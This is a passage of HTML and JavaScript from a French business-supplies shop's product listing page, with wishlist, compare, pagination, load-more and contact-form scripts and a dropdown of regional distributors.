                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(11740)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                            </ul>
        </div>
        <script>
    function initToolbar_69688d3e744e0() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.catalogue-pro.fr\/appro-services\/hygiene\/cendriers-et-corbeilles.html","formKey":"CrOxBNYax1T3J933","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69688d3e744e0()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                    <p class="toolbar-amount text-sm leading-5 text-gray-700 order-3 sm:order-2 md:order-3
    lg:order-2 col-span-2 gap-x-1" id="toolbar-amount">
            Articles <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> sur <span class="toolbar-number">21</span>    </p>
            
    
    
    
    
            
    <div class="field limiter flex items-center order-3 sm:order-2 md:order-3 lg:order-2 col-span-2 justify-end">
        <div class="control">
            <label class="text-sm label">
                <span aria-hidden="true">Afficher</span>

                <select
                    data-role="limiter"
                    class="form-select limiter-options"
                    @change="changeUrl(
                        'product_list_limit',
                        $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                        options.limitDefault
                    )"
                    aria-label="Show&#x20;items&#x20;per&#x20;page"
                >
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
    </div>
                <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
    </section>

<div 
    x-data="hyvaLoadMore({
        currentPage: 1,
        totalPages: 2,
        productContainerSelector: '.products-grid .grid',
        productItemSelector: '.products-grid .product-item',
        baseUrl: 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fappro\u002Dservices\u002Fhygiene\u002Fcendriers\u002Det\u002Dcorbeilles.html'
    })"
    id="load-more-69688d3e755d7"
>
            <div class="flex justify-center mt-6">
            <button 
                type="button"
                x-on:click="loadMore"
                x-bind:disabled="loading"
                x-show="currentPage < totalPages"
                class="btn btn-primary"
            >
                <span x-show="!loading">Voir plus de produits</span>
                <span x-show="loading" class="flex items-center">
                    <svg class="animate-spin -ml-1 mr-2 h-4 w-4 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
                        <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                        <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                    </svg>
                    Chargement...                </span>
            </button>
        </div>
    </div>

<script>
function hyvaLoadMore(config) {
    return {
        currentPage: config.currentPage,
        totalPages: config.totalPages,
        loading: false,

        async loadMore() {
            if (this.loading || this.currentPage >= this.totalPages) {
                return;
            }

            this.loading = true;
            const nextPage = this.currentPage + 1;

            // Prepare URL
            const url = new URL(config.baseUrl, window.location.origin);
            const params = new URLSearchParams(url.search);
            params.set('p', nextPage);
            params.set('ajax', '1');
            url.search = params.toString();

            try {
                const response = await fetch(url.toString(), {
                    headers: {
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                });

                if (!response.ok) {
                    throw new Error('Failed to load more products');
                }

                const html = await response.text();
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');

                // Find product container and new products
                const productContainer = document.querySelector(config.productContainerSelector);
                const newProducts = Array.from(doc.querySelectorAll(config.productItemSelector));

                // Append new products
                newProducts.forEach(product => {
                    const li = document.createElement('li');
                    li.appendChild(product);
                    productContainer.appendChild(li);
                });

                // Update current page
                this.currentPage = nextPage;

            } catch (error) {
                console.error('Error loading more products:', error);
            } finally {
                this.loading = false;
            }
        }
    };
}
</script></div><aside class="sidebar sidebar-additional hidden">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "You removed product Produit from the comparison list"
            : "You removed all products from the comparison list",
        "warning": isSingleItem
            ? "Could not remove item from compare."
            : "Could not remove all item from compare.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever cet article de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever ces articles de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget"
>
    <template x-if="itemCount">
        <div class="mt-8">
            <h2 class="border-t border-container mb-6 pt-5 text-primary font-semibold text-lg"
                id="compare-sidebar"
            >
                Comparer des produits            </h2>
            <ul class="my-4" aria-labelledby="compare-sidebar">
                <template x-for="product in compareItems">
                    <li class="flex items-start mb-4">
                        <a
                            :href="product.product_url"
                            class="block mb-3 w-10 h-10 shrink-0 mr-4"
                            aria-hidden="true"
                            tabindex="-1"
                        >
                            <img
                                :src="product.image"
                                alt=""
                                loading="lazy"
                            >
                        </a>
                        <strong class="mr-2 text-sm leading-6 font-normal">
                            <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                        </strong>
                        <button
                            type="button"
                            @click.prevent="removeFromCompare(product.id)"
                            :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020the\u0020comparison', product.name)"
                            class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500
                                   hover:text-primary ml-auto"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                        </button>
                    </li>
                </template>
            </ul>
            <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                <a href="https://www.catalogue-pro.fr/appro-services/catalog/product_compare/index/"
                    title="Comparer&#x20;des&#x20;produits"
                    class="btn btn-secondary px-4 text-sm">
                    <span>Comparer</span>
                </a>
                <button x-data="initCompareSidebarClear()"
                    @click.prevent="clearCompare()"
                    aria-label="Remove&#x20;all&#x20;Products"
                    class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-primary ml-auto">
                    <span>Tout supprimer</span>
                </button>
            </div>
        </div>
    </template>
</div>

    <script>
        function initWishlistOnWishlistSidebar() {
            function wishlistSidebarFetchHandler(body, postUrl, isRemoveAction = true) {
                const messages = {
                    "success": isRemoveAction
                        ? "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020supprim\u00E9\u0020de\u0020votre\u0020liste\u0020d\u0027envie."
                        : "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020ajout\u00E9\u0020\u00E0\u0020votre\u0020liste\u0020de\u0020favoris.",
                    "warning": isRemoveAction
                        ? "Could\u0020not\u0020remove\u0020item\u0020from\u0020your\u0020Wish\u0020List."
                        : "Could\u0020not\u0020add\u0020item\u0020to\u0020your\u0020Wish\u0020List.",
                }

                const postHeaders = {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: body,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                };

                return fetch(postUrl, postHeaders).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        const message = { type: "warning", text: messages.warning };
                        window.dispatchMessages && window.dispatchMessages([message], 5000);
                    }
                }).then(function (response) {
                    if (!response) return;
                    const message = {
                        type: (response.success) ? "success" : "error",
                        text: (response.success) ? messages.success : response.error_message
                    }
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    const message = { type: "error", text: error };
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                });
            }

            return {
                wishlistProducts: null,
                itemCount: 0,
                wishlistCountLabel: null,
                wishlistItems: {},
                receiveWishlistData: function (data) {
                    if (data['wishlist']) {
                        this.wishlistProducts = data['wishlist'];
                        this.wishlistCountLabel = '(' + this.wishlistProducts.counter + ')';
                        this.itemCount = this.wishlistProducts.items.length;
                        this.wishlistItems = this.wishlistProducts.items;
                    }
                },
                addToCart: function (json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item + "&qty=" + obj.data.qty + "&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl, /* isRemoveAction */ false);
                },
                removeFromWishlist: function(json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item+"&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl);
                }
            }
        }

    </script>

    <div x-data="initWishlistOnWishlistSidebar()"
         @private-content-loaded.window="receiveWishlistData($event.detail.data)"
         class="wishlist-widget"
    >
        <template x-if="itemCount">
            <div class="mt-8">
                <h2 class="border-t border-container mb-6 pt-5" id="wishlist-sidebar">
                    <strong class="title text-primary font-semibold text-lg">Ma liste de favoris</strong>
                    <span class="counter text-xs" x-html="wishlistCountLabel"></span>
                </h2>
                <ul class="my-4" aria-labelledby="wishlist-sidebar">
                    <template x-for="product in wishlistItems">
                        <li class="flex items-start mb-4">
                            <a
                                :href="product.product_url"
                                class="block mb-3 w-10 h-10 shrink-0 mr-4"
                                tabindex="-1"
                                aria-hidden="true"
                            >
                                <img
                                    :src="product.image.src"
                                    alt=""
                                    loading="lazy"
                                >
                            </a>
                            <div class="product-item-details">
                                <strong class="mr-2 text-sm leading-6 font-normal">
                                    <a :href="product.product_url" :title="product.product_name" x-html="product.product_name"></a>
                                </strong>
                                <div class="mr-2 text-sm leading-6 font-bold" x-html="product.product_price"></div>
                                <template x-if="product.product_is_saleable_and_visible">
                                    <div class="actions-primary my-2">
                                        <template x-if="!product.product_has_required_options">
                                            <button
                                                type="button"
                                                @click.prevent="addToCart(product.add_to_cart_params)"
                                                class="action tocart primary btn btn-primary text-sm"
                                                :aria-label="hyva.str('Add\u0020to\u0020Cart\u0020\u00251', product.product_name)"
                                            >
                                                Ajouter au panier                                            </button>
                                        </template>
                                    </div>
                                </template>
                            </div>
                            <button
                                type="button"
                                @click.prevent="removeFromWishlist(product.delete_item_params)"
                                :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020My\u0020Wish\u0020List', product.product_name)"
                                class="
                                    p-1 inline-flex shrink-0 items-center
                                    justify-center text-gray-500 hover:text-primary ml-auto
                                "
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="h-6 w-6" width="25" height="25" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                            </button>
                        </li>
                    </template>
                </ul>
                <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                    <a href="https://www.catalogue-pro.fr/appro-services/wishlist/"
                       aria-label="Go&#x20;to&#x20;Wish&#x20;List&#x20;page"
                       class="px-4 text-sm text-gray-500 hover:text-primary"
                    >
                        Aller dans ma liste d&#039;envies                    </a>
                </div>
            </div>
        </template>
    </div>
</aside></div></main><footer class="page-footer"><div class="footer content"><script type="text/javascript" defer>
    function initContact() {
        return {
            firstName: '',
            lastName: '',
            email: '',
            phoneNumber: '',
            isChecked: false,
            errors: 0,
            hasCaptchaToken: 0,
            message: '',
            status: '',
            isLoading: false,
            msg: '',
            init() {
                const checkAndSetCustomer = () => {
                    let localData = window.localStorage.getItem('mage-cache-storage');
                    if (localData && localData !== '{}') {
                        try {
                            let customer = JSON.parse(localData).customer;
                            if (customer.firstname) {
                                if (customer.firstname) this.firstName = customer.firstname;
                                if (customer.lastname) this.lastName = customer.lastname;
                                if (customer.email) this.email = customer.email;
                                if (customer.telephone) this.phoneNumber = customer.telephone;
                            } else {
                                if (!this.isChecked) {
                                    this.isChecked = true
                                    setTimeout(checkAndSetCustomer, 1000);
                                }
                            }
                        } catch (e) {
                            console.error('Error parsing localStorage data', e);
                        }
                    }
                };
                checkAndSetCustomer();
            },
            submitForm() {
                // Do not rename $form!
                // In recaptcha_validation it is expected to be declared

                const $form = document.getElementById('footer-contact-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW',
                    {action: 'submit'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    const formData = new FormData($form);
                    this.isLoading = true;
                    fetch('https://www.catalogue-pro.fr/appro-services/customer/index/contact/', {
                            method: 'POST',
                            headers: {
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: formData
                        })
                        .then(res => res.json())
                        .then(res => {
                            this.status = res.success;
                            this.message = res.message;
                        })
                        .catch(() => {
                            this.status = false;
                            this.message = 'Une\u0020erreur\u0020s\u0027est\u0020produite.\u0020Merci\u0020d\u0027essayer\u0020ult\u00E9rieurement.';
                        }).finally(() => {
                            this.isLoading = false;
                            this.msg = '';
                        });
                }
            }
        }
    }
</script>
<section class="prefooter-container bg-white">
    <div class="max-w-2xl mx-auto py-12 px-4 md:px-8 flex flex-col gap-4">
        <h2 class="text-center">
            Une question ?<br>
            Contactez-nous !        </h2>
        <p class="text-center">
            Notre équipe est à votre disposition. Pour toute demande, complétez le formulaire ci-dessous, nous vous répondrons dans les plus brefs délais.        </p>
        <form class="flex flex-col gap-8 mt-4" id="footer-contact-form" x-data="initContact()" @submit.prevent="submitForm()" method="post" action="https://www.catalogue-pro.fr/appro-services/customer/index/contact/" enctype="multipart/form-data">
                                <div>
        <div x-data="initPartnerComponent()"
              x-init="getCurrentPartner();"
              @reload.window="getCurrentPartner();"
              x-show="currentPartner !== null">
            <div class="flex gap-2 items-center">
                <div class="w-auto text-black">
                    <select
                        id="select-list-partners-contact"
                        name="partner"
                        x-model="currentPartner"
                        @change="hyva.setCookie('partner_id', currentPartner); $dispatch('reload')"
                        class="font-medium text-left bg-container-darker border-0 focus:ring-0 rounded-xl hidden"
                        required>

                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Sélectionnez votre distributeur" value="">
                                Sélectionnez votre distributeur                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 993 ? true : false"
                                    name="Dépt 01 - CGEM - ARANDON-PASSINS (38510)" value="993">
                                Dépt 01 - CGEM - ARANDON-PASSINS (38510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 999 ? true : false"
                                    name="Dépt 01 - RMA - MONTREVEL-EN-BRESSE (01340)" value="999">
                                Dépt 01 - RMA - MONTREVEL-EN-BRESSE (01340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 72 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)" value="72">
                                Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 82 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)" value="82">
                                Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 04 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 04 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 05 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 05 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 06 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 06 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 07 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 07 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 07 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 07 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 50 ? true : false"
                                    name="Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)" value="50">
                                Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 14 ? true : false"
                                    name="Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)" value="14">
                                Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 12 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 12 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 14 - MANUCAL - THAON (14610)" value="985">
                                Dépt 14 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 15 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 15 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 16 - FABRE MANUTENTION RPA - GREZAC (17120)" value="17">
                                Dépt 16 - FABRE MANUTENTION RPA - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 17 - FABRE MANUTENTION RPA - GREZAC (17120)" value="17">
                                Dépt 17 - FABRE MANUTENTION RPA - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 74 ? true : false"
                                    name="Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)" value="74">
                                Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)                            </option>
                                                    <option
